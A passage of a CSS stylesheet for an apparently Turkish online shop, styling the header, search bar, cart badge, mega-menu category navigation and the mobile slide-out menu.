		top: 100%;
	}
	.ana-menu {
		border-radius: 4px;
	}
	.header-arama-content .header-input {
		background: #fff;
	}
	.kategori-mm-menu ul .menu-level-1 {
		width: 100% !important;
	}
	.kategori-mm-menu ul .menu-level-1:first-of-type {
		padding-top: 17.5px !important;
	}
	.kategori-mm-menu ul .menu-level-1:last-of-type {
		padding-bottom: 17.5px !important;
	}
	.menu-level-2 {
		min-height: 600px;
	}
	.menu-level-3 {
		width: 33% !important;
		margin-right: 10%;
	}
	.menu-level-3>a {
		font-size: 14px !important;
		color: #000 !important;
		border-bottom: 1px solid #e5e5e5;
	}
	.kategori-mm-inner {
		position: relative;
	}
	.kategori-mm-menu {
		position: absolute !important;
		left: 0;
		top: 100%;
		margin: auto;
		height: auto;
		visibility: hidden;
		background: #fff;
		padding: 0;
		border: 1px solid #eee;
		max-width: 260px;
		width: 25%;
		opacity: 0;
		transition: all 0.2s ease-in-out;
	}
	.kategori-mm-menu .drop:after {
		content: "\f105";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		float: right;
	}
	.kategori-mm-menu .ana-menu {
		margin: 0;
		transition: all 0.3s ease-in-out;
	}
	.active {
		display: inline-block !important;
	}
	.kat-hepsini-goster {
		height: 50px;
		background: #fff;
	}
	.kat-hepsini-goster input {
		display: none;
	}
	.kat-hepsini-goster label {
		margin: 0;
		cursor: pointer;
		color: #333;
		background: transparent;
		border: none;
		border-top: 2px solid #eee;
		height: 100%;
		width: 100%;
		text-align: center;
		line-height: 50px;
	}
	.kat-hepsini-goster label:after {
		content: "\f107";
		font-size: 15px;
		font-family: FontAwesome;
		font-weight: 900;
		padding-left: 5px;
	}
	.menu-desktop-ac {
		opacity: 1 !important;
		visibility: visible !important;
	}
	#call1:checked~.kategori-mm-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategori-mm-menu.anasayfa-menu {
		opacity: 1;
		visibility: visible;
	}
	.kategoriler-button {
		width: 260px !important;
		display: block !important;
		background: #5e6567;
		display: flex !important;
		align-items: center;
		color: #fff !important;
	}
	.kategoriler-button h3 {
		margin: 0;
		font-size: 14px;
		font-weight: 600;
		padding: 0 15px;
		letter-spacing: .7px;
	}
	.kategoriler-button h3 i {
		color: #fff !important;
		margin-right: 15px;
		font-size: 15px;
	}
	.menu-level-2 {
		width: 70vw !important;
		max-width: 1200px;
	}
	.menu-level-2 .full-width {
		width: 100% !important;
	}
	.ust-menu {
		height: 100%;
		width: 60%;
		float: left;
	}
	.ust-menu .ust-menu-ul {
		position: relative;
		width: 100%;
		height: 100%;
		float: left;
		display: flex;
		justify-content: center;
		margin: 0;
		align-items: center;
		list-style: none;
	}
	.ust-menu .ust-menu-ul li {
		float: left;
		padding: 0 30px;
	}
	.ust-menu .ust-menu-li {
		position: relative;
	}
	.ust-menu .ust-menu-li>a {
		white-space: nowrap;
	}
	.ust-menu .ust-menu-li a {
		text-transform: uppercase;
		font-weight: 600;
		color: #000;
		transition: all 0.2s ease;
		font-size: 14px;
		letter-spacing: .7px;
	}
	.ust-menu .ust-menu-li a:hover {
		color: #5e6567;
	}
	.ust-menu .ust-menu-li label {
		display: none;
	}
	.ust-menu .ust-menu-li ul {
		padding: 15px 0;
		width: 200px;
		list-style: none;
		border-radius: 5px;
		box-shadow: 1px 2px 5px #ddd;
		background: #fff;
		position: absolute;
		top: 130%;
		left: 0;
		visibility: hidden;
		opacity: 0;
		transition: all 0.3s ease-in-out;
	}
	.ust-menu .ust-menu-li ul li {
		width: 100%;
	}
	.ust-menu .ust-menu-li li {
		line-height: normal;
		padding: 10px 20px;
	}
	.ust-menu .ust-menu-li li a {
		text-transform: none;
		font-weight: 400;
		color: #333;
	}
	.ust-menu .ust-menu-li:hover ul {
		opacity: 1;
		visibility: visible;
		top: 105%;
	}
}

.text-center {
	text-align: center;
}


/*--------------------------------HEADER-TOP-BAR----------------------------------*/


/*topbar sol*/

.header-sol-social {
	height: 100%;
	float: left;
	padding-left: 1%;
	border-left: 1px solid rgba(255, 255, 255, 0.1);
}

.header-social-link {
	float: left;
	color: #8d9daf;
	font-family: "Poppins", sans-serif;
	line-height: 40px;
	height: 100%;
	display: inline-block;
	font-size: 14px;
	margin-right: 20px;
	transition: all 0.5s ease;
}

.header-social-link i {
	line-height: 40px;
}

.header-social-link:hover {
	color: #fff;
}


/*topbar sag*/

.top-bar-hesap {
	width: 15%;
	float: right;
	height: 100%;
	position: relative;
	border-right: 1px solid rgba(255, 255, 255, 0.10196);
	border-left: 1px solid rgba(255, 255, 255, 0.10196);
}

.top-bar-hesap input[type=checkbox] {
	display: none;
}

.top-bar-hesap-buttons {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 50%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-buttons:focus,
.top-bar-hesap-buttons:hover {
	color: #fff;
}

.top-bar-hesap-button {
	font-family: "Poppins", sans-serif;
	float: right;
	color: #fff;
	width: 100%;
	height: 100%;
	font-size: 12px;
	margin-bottom: 0px;
	text-transform: capitalize !important;
	font-weight: 600;
	line-height: 1;
	cursor: pointer;
	display: flex;
	justify-content: center;
	align-items: center;
	transition: all 0.3s ease-in-out;
}

.top-bar-hesap-button span {
	font-family: "Poppins", sans-serif;
	padding: 0 5px;
}

.top-bar-hesap-button .top-bar-hesap-down {
	font-size: 17px;
}

@media all and (max-width: 992px) {
	.top-bar-content {
		display: none;
		margin-bottom: 50px;
	}
}


/*Header Bar*/

.header-content {
	width: 100%;
	height: auto;
	min-height: 50px;
	display: inline-block;
	background: #fff;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.header-align {
	width: 75%;
	margin: auto;
	height: 120px;
	z-index: 1;
	transition: all 0.5s ease;
}

.header-align input[type=checkbox] {
	display: none;
}

.header-logo {
	width: auto;
	width: 20%;
	height: 100%;
	float: left;
	position: relative;
	display: flex;
	margin: 0 auto;
	justify-content: flex-start;
	align-items: center;
}

.header-logo a {
	width: 100%;
	height: 100%;
	display: block;
	overflow: hidden;
	position: relative;
}

.header-logo img {
	position: absolute;
	pointer-events: none;
	margin: auto;
	top: 0;
	left: 0;
	bottom: 0;
	max-height: 80%;
}

.sepet-adet {
	position: absolute;
	display: block;
	background: #000;
	width: 25px;
	height: 25px;
	border-radius: 25px;
	color: #fff !important;
	line-height: 25px !important;
	text-align: center;
	font-weight: 500 !important;
	top: -12px;
	right: -12px;
}

.header-arama {
	width: calc(100% - 710px);
	display: flex;
	flex-flow: column wrap;
	justify-content: center;
	margin-left: 25px;
	height: 100%;
	float: left;
	position: relative;
}

.header-arama-content {
	width: 100%;
	height: 50px;
	position: relative;
	z-index: 9;
	background: #fff;
	padding: 0px;
	margin: 0px;
	border: 2px solid #5e6567;
	border-radius: 1px;
	transition: all 0.5s ease;
}

.header-arama-content form {
	width: 100%;
	height: 100%;
	margin: 0px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	background: #fbfbfb;
	float: right;
	display: flex;
	justify-content: space-around;
	align-items: center;
}

.header-arama-content button {
	background: #5e6567;
	outline: none;
	border: none;
	display: block;
	width: 80px;
	height: 102%;
	position: relative;
	float: right;
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	transition: all 0.3s ease-in-out;
}

.header-arama-content button:hover {
	color: #000;
}

.header-arama-content button:active .mm-control {
	display: block;
}

.sepet-baslik {
	color: #333;
	font-weight: 400;
}

.menu-sag {
	width: 20%;
	height: 100%;
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

.header-sepet {
	padding: 0;
	height: 100%;
	position: relative;
	float: right;
	display: flex;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel {
	width: 50%;
	height: 100%;
	display: flex;
	color: #000;
	font-size: 18px;
	padding: 0px 1%;
	border-right: 1px solid #efefef;
	justify-content: center;
	align-items: center;
}

.header-sepet-tel img {
	width: 40px;
	float: left;
}

.header-sepet-tel p {
	font-family: "Poppins", sans-serif;
	width: 75%;
	padding-left: 5%;
	font-weight: 600;
	float: left;
	display: flex;
	justify-content: center;
	align-items: flex-start;
	flex-flow: column wrap;
	color: #000;
	font-size: 18px;
}

.header-sepet-tel span {
	color: #000;
	font-size: 13px;
	font-weight: 300;
	line-height: 0.8;
	letter-spacing: 0px;
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1350px) {
	.header-sepet-tel p {
		font-size: 15px;
	}
	.header-sepet-tel span {
		font-size: 12px;
	}
	.header-sepet-tel img {
		width: 32px;
	}
}

@media all and (max-width: 1200px) {
	.header-sepet ul ul li {
		width: 100%;
	}
}

@media all and (max-width: 1150px) {
	.header-sepet-tel p {
		font-size: 13px;
	}
	.header-sepet-tel span {
		font-size: 11px;
	}
}

@media all and (max-width: 992px) {
	.header-content {
		display: flex;
		justify-content: center;
		align-items: center;
		position: fixed;
		top: 0px;
		z-index: 5;
		background: #fff;
	}
	.header-align {
		height: 50px;
	}
	.header-logo {
		margin: 0 auto;
		border: 0px;
		float: none;
		width: 40%;
		max-width: inherit;
	}
	.header-logo a {
		width: 100%;
		text-align: center;
		display: block;
	}
	.header-logo img {
		margin: auto;
        float: none;
        right: 0;
        left: 0;
        width: auto;
        height: 100%;
        max-width: inherit;
	}
	.header-arama,
	.header-arama-content,
	.header-sepet {
		display: none;
	}
	.kutu-link {
        display: inline-block;
        width: 100%;
        min-height: 50px;
     }
     .urun-kutusu .kutu-puan {
        text-align: center;
        margin: 0 !important;
    }
    .kutu-fiyat-gosterim-row{
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
    }
}

@media all and (max-width: 530px) {
	.header-logo img {
		margin: auto;
        float: none;
        right: 0;
        left: 0;
        width: auto;
        height: 100%;
        max-width: inherit;
	}
}


/*Header Kategori*/

.kategori-mm {
	height: 50px;
	position: relative;
	padding: 0px;
	float: none;
	margin: 0 auto;
	display: flex;
	align-items: center;
	z-index: 7;
}

.kategori-mm input[type=checkbox] {
	display: none;
}

.affix {
	position: fixed !important;
	top: 0 !important;
	left: 0;
	right: inherit;
	min-height: inherit !important;
	height: auto !important;
	z-index: 9999 !important;
	padding: 0px !important;
	transition: all 0.5s ease-in-out;
	background: #fff !important;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.kategori-mm-inner {
	margin: auto;
	height: 50px;
	padding: 0px;
}

.button {
	-webkit-transition: all 1s ease;
	-moz-transition: all 1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all 1s ease;
	transition: all 1s ease;
	position: relative;
	display: none;
	height: 100%;
	width: 25%;
	float: left;
	cursor: pointer;
	margin-bottom: 0px;
}

.button i {
	font-size: 22px;
	color: #151440;
	padding: 0;
	position: relative;
	width: initial;
	height: initial;
	top: inherit;
	left: inherit;
	background: transparent;
}

.sepet-icon {
	background: #000;
	margin-right: .5%;
}

.sepet-li {
	position: absolute;
	content: "0";
	top: 23%;
	margin: auto;
	left: 15%;
	background: #000;
	border-radius: 50%;
	width: 15px;
	height: 15px;
	font-size: 10px;
	text-align: center;
	z-index: 0;
	color: #fff;
	line-height: 15px;
	font-style: normal;
}

.search-icon {
	height: 40px;
	background: transparent;
	margin-right: 5px;
}

.search-icon i {
	font-size: 25px;
	color: #101010;
}

.header-mm-arama1 {
	width: 100%;
	display: none;
	height: auto;
	min-height: 50px;
	background: #fff;
	margin: auto;
	top: 100%;
	left: 0;
	position: absolute;
	border-top: 1px solid whitesmoke;
	-webkit-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	-moz-box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
	box-shadow: 0px 3px 5px 1px rgba(0, 0, 0, 0.06);
}

.header-mm-arama1 form {
	width: 100%;
	margin: 0px;
	padding: 0px;
	background: #fff;
	position: relative;
	float: right;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.header-mm-arama1 form input {
	display: block;
	width: 100%;
	padding-left: 15px;
	font-size: 14px;
	box-shadow: none;
	outline: none;
	background: #fff;
	border: 0px;
	line-height: 1.42857143;
	color: #555;
	font-size: 12px;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

*:focus {
	outline: none !important;
	border-color: inherit;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.header-mm-arama1 form input::focus {
	outline: none;
	box-shadow: none;
	border: none;
}

.header-mm-arama1 button {
	background: transparent;
	outline: none;
	float: right;
	border: none;
	display: block;
	padding-right: 20px;
	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 10px;
}

.mm-control {
	display: block;
	height: 100%;
	width: 60%;
	font-size: 13px;
	box-shadow: none;
	outline: none;
	background: transparent;
	line-height: 1.42857143;
	color: #555;
	border: none;
	float: left;
	color: #666;
	position: relative;
}

.mm-control::placeholder {
	color: #8a8a8a !important;
	opacity: 1 !important;
	/* Firefox */
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

.mm-control::-ms-input-placeholder {
	/* Microsoft Edge */
	color: #8a8a8a !important;
	font-size: 12px !important;
	font-weight: 400 !important;
}

*:focus {
	outline: none !important;
}

.header-input {
	width: 100%;
	color: #403c3c;
	font-size: 13px;
	border-radius: 0px !important;
	border: 0px !important;
	font-family: "Poppins", sans-serif;
}

.header-input::placeholder {
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input:-ms-input-placeholder {
	/* Internet Explorer 10-11 */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.header-input::-ms-input-placeholder {
	/* Microsoft Edge */
	letter-spacing: 0px;
	color: #bbb !important;
	font-size: 14px !important;
}

.mm-control:focus {
	outline: none !important;
	box-shadow: none !important;
	border: none !important;
}

@media all and (max-width: 992px) {
	.button i {
		font-size: 18px;
	}
	.search-icon i {
		font-size: 21px;
	}
	#divAjaxAramaSonuc1 {
		width: 100%;
		position: absolute;
		top: 100%;
		margin: auto;
		width: 100%;
		-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
		z-index: 999;
	}
	.header-mm-arama1 {
		flex-flow: column wrap;
	}
	#call3:checked~.header-mm-arama1 {
		display: block;
		display: flex;
		justify-content: center;
		align-items: center;
	}
}

@media all and (max-width: 580px) {
	.arama-urun-adi a {
		font-size: 12px;
	}
}

.cubuk {
	-webkit-transition: all 0.6s ease;
	-moz-transition: all 0.6s ease;
	-ms-transition: all 0.6s ease;
	-o-transition: all 0.6s ease;
	transition: all 0.6s ease;
	margin: auto;
	display: none;
	z-index: 9999;
	position: absolute;
	left: 0;
	right: 0;
	height: 2px;
	width: 28px;
}

#bir {
	top: 35%;
}

#iki {
	top: 50%;
}

#uc {
	top: 63%;
}

#call1:checked~.button #bir {
	top: 50%;
	-webkit-transform: rotate(405deg);
	-moz-transform: rotate(405deg);
	-ms-transform: rotate(405deg);
	-o-transform: rotate(405deg);
	transform: rotate(405deg);
}

#call1:checked~.button #iki {
	opacity: 0;
}

#call1:checked~.cubuk {
	background: #000;
}

#call1:checked~.button #uc {
	top: 50%;
	-webkit-transform: rotate(-405deg);
	-moz-transform: rotate(-405deg);
	-ms-transform: rotate(-405deg);
	-o-transform: rotate(-405deg);
	transform: rotate(-405deg);
}

@media all and (max-width: 1600px) {
	.kategori-mm-inner,
	.inner-align {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.kategori-mm-inner,
	.inner-align {
		width: 95%;
	}
}

@media all and (max-width: 992px) {
	.kategori-mm {
		padding: 0px;
		background: #fff;
		width: 25px;
		height: 50px;
		position: absolute;
		left: 2%;
		border: 0px;
		box-shadow: none;
	}
	.kategori-mm-inner {
		background: transparent;
		width: 100%;
		height: 50px;
	}
	.inner-align {
		width: 100%;
	}
	.cubuk {
		background-color: #737373;
		display: block;
		width: 20px;
	}
	#bir {
		top: 40%;
	}
	#iki {
		top: 50%;
	}
	#uc {
		top: 60%;
	}
	.button {
		width: 40px;
		height: 100%;
		display: flex;
		justify-content: center;
		align-items: center;
		position: absolute;
		top: 0;
		z-index: 99;
	}
	.sepet-icon {
		right: 2%;
		background: transparent;
	}
	.sepet-icon i {
		color: #737373;
	}
	.search-icon {
		right: 12%;
		color: #000;
	}
	.menu-button {
		width: 100%;
	}
	.button1 {
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;
		transition: all 1s ease;
		position: relative;
		z-index: 999;
		height: 30px;
		width: 30px;
		float: right;
		cursor: pointer;
		margin-right: 0px;
		margin-top: 2px;
		margin-bottom: 0px;
	}
	.mobil-menu-sol-icon {
		float: left;
	}
	.button1 .cubuk {
		background: #737373;
	}
	#call1:checked~.kategori-mm-menu .button1 #bir {
		top: 50%;
		-webkit-transform: rotate(405deg);
		-moz-transform: rotate(405deg);
		-ms-transform: rotate(405deg);
		-o-transform: rotate(405deg);
		transform: rotate(405deg);
	}
	#call1:checked~.kategori-mm-menu .button1 #iki {
		opacity: 0;
	}
	#call1:checked~.kategori-mm-menu .button1 #uc {
		top: 50%;
		-webkit-transform: rotate(-405deg);
		-moz-transform: rotate(-405deg);
		-ms-transform: rotate(-405deg);
		-o-transform: rotate(-405deg);
		transform: rotate(-405deg);
	}
	.menu-kapat1 {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	#call1:checked~.menu-kapat1 {
		width: 100vw;
		background: rgba(0, 0, 0, 0.5);
	}
}


/*--------------------------------KATEGORI MENUUU-MEMET----------------------------------*/

.mm-menu-img {
	line-height: 0px !important;
}

.slick-slide img {
	pointer-events: none;
}

.kategori-mm-menu ul {
	list-style: none;
	width: 100%;
	float: left;
	height: 100%;
	position: relative;
}

.kategori-mm-menu ul li {
	display: inline-block;
	float: left;
	width: auto;
	height: 100%;
	display: flex;
	justify-content: center;
	text-align: center;
	align-items: center;
}

#header-mm-img {
	max-height: 250px;
}

.kategori-mm-menu ul li img.menu-icon {
	width: 40px;
}

.kategori-mm-menu ul li a {
	color: #1b1b1b;
	width: 100%;
	font-style: normal;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	line-height: 1.643;
	letter-spacing: 0;
	text-align: left;
	padding-left: 0px !important;
}

.menu-tum-urun-link {
	display: none !important;
}

.menu-kategori-icon-link {
	width: auto !important;
	padding-left: 0px !important;
	padding-right: 7px;
}

.menu-kategori-icon-link img {
	width: auto !important;
	max-width: 25px;
}

.menu-kategori-icon1 {
	width: auto !important;
	max-width: 24px;
	opacity: 1;
	margin-right: 15px;
}

.mm-menu-a-none img {
	width: 100%;
	display: block;
	margin: auto;
}

.kategori-mm-menu ul li a span {
	font-size: 16px;
	color: #999;
	font-weight: 300;
	display: block;
}

.kategori-mm-menu ul li label {
	display: none;
}

.kategori-mm-menu ul li ul {
	width: 100%;
	padding-top: 1%;
	height: auto;
	position: absolute;
	top: 5%;
	left: 100%;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: all 0.3s ease, opacity 0.4s ease;
	z-index: -1;
}

.menu-level-2 {
	padding: 30px !important;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
}

.kategori-mm-menu ul .menu-kategori .menu-level-3>a {
	font-weight: 600;
	line-height: 40px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul {
	z-index: 1;
	top: 0;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a {
	transition: all 0.2s ease;
	font-weight: 300;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3 ul li a:hover {
	color: #5e6567;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim {
	max-width: 150px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim img {
	max-width: 100%;
	max-height: 60px;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim .menu-3-link {
	width: 100%;
	display: flex;
	justify-content: center;
}

.kategori-mm-menu ul .menu-kategori .menu-level-3-resim a {
	text-align: center !important;
}

.kategori-mm-menu ul ul li {
	display: none;
	float: left;
	text-align: center;
	height: inherit !important;
}

.kategori-mm-menu ul ul li a {
	line-height: 30px;
	font-weight: 500;
	color: #333;
}

.kategori-mm-menu ul .menu-level-1 active {
	background: red !important;
}

.kategori-mm-menu ul .menu-level-1 {
	padding: 7.5px 15px !important;
}

.kategori-mm-menu ul .menu-level-1 a {
	font-size: 14px;
	letter-spacing: .7px;
	font-weight: 600;
	color: #222;
}

.kategori-mm-menu ul .menu-level-1 a:hover {
	color: #000;
}

.kategori-mm-menu ul .menu-level-1:last-of-type {
	border: none;
}

.kategori-mm-menu ul .menu-level-1:hover>ul {
	top: 0;
	visibility: visible;
	opacity: 1;
	z-index: 9;
}

.kategori-mm-menu ul .menu-level-1:hover>ul li {
	display: block;
}

.kategori-mm-menu ul ul ul {
	width: 100%;
	left: 0%;
	position: relative;
	float: left;
	height: auto;
	display: inline-block;
	display: block;
	top: 100%;
	visibility: visible;
	opacity: 1;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.kategori-mm-menu ul ul ul li {
	display: block;
	float: inherit;
	width: 100%;
	text-align: left;
}

.kategori-mm-menu ul ul ul li a {
	line-height: 30px;
	margin-bottom: 0px;
	font-weight: 300;
	color: #777;
	transition: all 0.2s ease-in-out;
}

.kategori-mm-menu ul ul li a:hover {
	padding-left: 30px;
}

.header-user {
	width: 400px;
	float: right;
	margin-left: 25px;
	height: 50px;
}

.mobil-menu-top,
.menu-login {
	display: none;
}

.menu-social {
	width: 0%;
	position: fixed;
	bottom: 0;
	margin-top: 10px;
	visibility: hidden;
	transition: all 0.5s ease;
}

#divAjaxAramaSonuc {
	position: absolute;
	top: 100%;
	margin: auto;
	width: 100%;
	-moz-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	-webkit-box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.18);
	z-index: 999;
}

.arama-urun-row {
	background: #fff;
	border-radius: 0px !important;
	padding: 5px 0 !important;
	min-height: 65px;
	display: flex;
	align-items: center;
}

.arama-urun-row:hover,
.arama-urun-row:nth-child(2n+2):hover {
	background: #dadada;
}

.arama-urun-adi {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.arama-urun-adi a {
	color: #444;
	font-size: 14px;
}

.arama-urun-resmi {
	width: 15%;
	padding: 0px;
}

.arama-urun-resmi img {
	width: 90%;
	margin: 0 auto;
	padding: 0px;
}

.arama-tum-sonuclar {
	text-align: center;
	display: block;
	width: 100%;
}

.arama-tum-sonuclar a {
	text-align: center;
	display: block;
	padding: 20px 0px;
	background: #000;
	color: #FFF;
}

@media all and (max-width: 1300px) {
	#divAjaxAramaSonuc {
		position: absolute;
		top: 100%;
		left: 0%;
		margin: auto;
		width: 100%;
		z-index: 999;
	}
}

@media all and (max-width: 1200px) {
	#urun-detay-sag-banner {
		border: 2px solid #efefef;
		border-radius: 3px;
		height: auto;
		padding: 20px 15px;
	}
	.border-banner {
		padding: 5px 0px !important;
		border: 0px !important;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
	.kategori-mm-menu ul li a {
		font-size: 11px;
	}
	.kategori-mm-menu ul ul li a {
		font-size: 12px;
	}
}

.menu-kategori {
	float: left;
	width: 100%;
	display: flex;
	flex-wrap: wrap;
}

.menu-kategori-spot {
	float: right;
	display: flex !important;
	align-items: center;
	position: absolute;
	right: 0;
	bottom: 25%;
	width: 80%;
	z-index: -1;
}

.menu-kategori-spot a {
	height: 100%;
}

.menu-kategori-spot img {
	float: right;
	max-width: 100%;
}

@media all and (max-width: 992px) {
	.menu-sag {
		display: none;
	}
	.menu-icon2-link {
		display: none !important;
	}
	.menu-kategori-icon2 {
		display: none;
	}
	.ust-menu {
		display: none;
	}
	.menu-3-link {
		display: none !important;
	}
	.kat-hepsini-goster {
		display: none;
	}
	.kategoriler-button h3 {
		display: none;
	}
	.menu-kategori {
		float: left;
		width: 100%;
	}
	.menu-kategori-spot {
		display: none !important;
	}
	.arama-urun-row {
		padding: 10px 0 !important;
	}
	.sepet-fixed-container {
		width: auto;
		max-width: 50px;
	}
	.slider-sol-img {
		margin-right: 0px;
		margin-top: 10px;
		order: 2;
	}
	.container {
		width: 100%;
	}
	.top-bar-wp-buton {
		font-size: 11px;
	}
	.top-bar-social ul li a i {
		font-size: 12px;
		margin: 0px;
		padding: 0px;
	}
	.menu-kapat {
		width: 0vw;
		height: 100vh;
		position: fixed;
		z-index: 0;
		bottom: 0;
		top: 0;
		left: 0;
		right: 0;
		z-index: 9999;
	}
	.mobil-menu-top {
		display: block;
	}
	.mobil-menu-top img {
		width: 135px;
	}
	.menu-level-2 {
		padding: 0px !important;
	}
	.kategori-mm-menu ul li a {
		width: 75%;
		float: left;
		height: 35px;
		display: flex;
		justify-content: flex-start;
		align-items: center;
	}
	.mm-menu-a-none {
		display: none !important;
	}
	.kategori-mm-menu ul li label {
		display: block;
		font-size: 15px;
		color: #444;
		float: right;
		width: 25%;
		background: #ececec;
		height: 35px;
		font-weight: 600;
		text-align: left;
		cursor: pointer;
		position: relative;
		margin-bottom: 0px;
		line-height: 35px;
	}
	.menu-kategori-icon1 {
		max-width: 27px;
	}
	.kategori-mm-menu {
		width: 0px;
		margin: 0;
		padding: 0px;
		height: 100%;
		position: fixed;
		left: -50%;
		top: 0;
		float: none;
		overflow-y: auto;
		-webkit-overflow-scrolling: touch;
		transition: all 0.5s ease;
		overflow-x: hidden;
		background: #fff;
		z-index: 999;
	}
	.kategori-mm-menu ul li img {
		float: left;
	}
	.kategori-mm-menu ul li label::before {
		font-size: 25px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		left: 0;
		text-align: center;
		content: "\f3d0";
		font-family: Ionicons;
		position: absolute;
		transition: all 0.2s ease;
	}
	.kategori-mm-menu ul ul li label::before {
		font-size: 15px;
		color: #999;
		font-weight: 300;
		cursor: pointer;
		right: 0%;
		content: "\f3d3";
		font-family: Ionicons;
		position: absolute;
	}
	.kategori-mm-menu ul.ana-menu input[type=checkbox]:checked~label::before {
		transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		/* IE 9 */
		-webkit-transform: rotate(180deg);
		/* Safari 3-8 */
	}
	.kategori-mm-menu ul ul li {
		display: inline;
		float: left;
		border-bottom: 0px;
		border-right: 0px;
		width: 100%;
		min-height: 35px;
		max-width: inherit;
	}
	.kategori-mm-menu ul ul ul li a:hover {
		padding: 0px;
	}
	.kategori-mm-menu ul li ul {
		width: 98%;
		position: relative;
		min-height: 0px;
		height: 0px;
		right: -100%;
		opacity: 0;
		left: inherit;
		z-index: 0;
		padding: 0;
		overflow: hidden;
		transition: all 0.5s ease;
		margin: auto;
		visibility: hidden;
		float: right;
		background: transparent;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.kategori-mm-menu ul li:hover {
		cursor: pointer;
	}
	.kategori-mm-menu ul li:hover>ul {
		top: inherit;
		visibility: inherit;
		opacity: inherit;
		z-index: inherit;
	}
	.user-menu-mobil {
		width: 0px;
		margin: 0;
		height: 100%;
		position: fixed;
		right: inherit;
		right: -50%;
		top: 0;
		float: none;
		overflow: hidden;
		transition: 0.5s ease;
		background: #fff;
		z-index: 999;
	}
	.mobil-menu-top {
		width: 100%;
		height: 35px;
		background: #fff;
		border-bottom: 1px solid #eee;
	}
	.mobil-menu-top p {
		text-align: center;
		font-size: 17px;
		line-height: 31px;
		margin-bottom: 0px;
		font-family: "Poppins", sans-serif;
	}
	.menu-login {
		width: 100%;
		margin-bottom: 10px;
		height: auto;
		display: inline-block;
		border-bottom: 1px solid #eee;
	}
	.menu-login a:first-child {
		border-right: 1px solid #eee;
		background: #5e6567;
		color: #fff;
	}
	.menu-login-button {
		width: 50%;
		font-family: "Poppins", sans-serif;
		padding: 10px 0px;
		float: left;
		color: #5e6567;
		text-align: center;
	}
	#call1:checked~.kategori-mm-menu .menu-social {
		position: fixed;
		bottom: 0;
		margin-top: 10px;
		width: 60%;
		visibility: visible;
		background: #fff;
		padding-top: 5px;
		z-index: 1;
		border-top: 1px solid #eee;
		transition: all 0.5s ease;
	}
	.menu-social p {
		font-family: "Poppins", sans-serif;
		float: left;
		padding: 4px 0px;
		font-weight: 900;
		margin-bottom: 0px;
		padding-right: 10px;
	}
	.menu-telephone {
		font-size: 15px !important;
		font-family: "Poppins", sans-serif;
	}
	.menu-telephone i {
		font-size: 20px;
		margin-right: 10px;
	}
	.menu-social a {
		text-align: center;
		color: #585454;
		padding: 4px 8px;
		font-size: 16px;
		float: left;
		display: block;
	}
	.top-sol {
		justify-content: flex-end;
	}
	.ana-menu {
		overflow-y: auto;
		padding-bottom: 75px;
	}
	.kategori-mm-menu ul {
		list-style: none;
		width: 100%;
		margin: 0;
